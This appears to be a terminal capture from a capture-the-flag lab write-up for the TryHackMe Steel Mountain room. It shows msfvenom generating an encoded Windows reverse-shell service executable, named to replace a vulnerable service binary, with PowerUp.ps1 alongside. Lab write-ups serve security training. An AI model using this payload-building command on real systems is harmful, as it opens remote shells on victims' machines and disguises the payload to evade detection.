 ASCService.exe
PowerUp.ps1
kali@kali: ~/桌面/THM/steelmountion/PowerUp
┌──(kali㉿kali)-[~/桌面/THM/steelmountion/PowerUp]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.11.61.123 LPORT=1234 -e x86/s
hikata_ga_nai -f exe-service -o ASCService.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of exe-service file: 15872 bytes
Saved as: ASCService.exe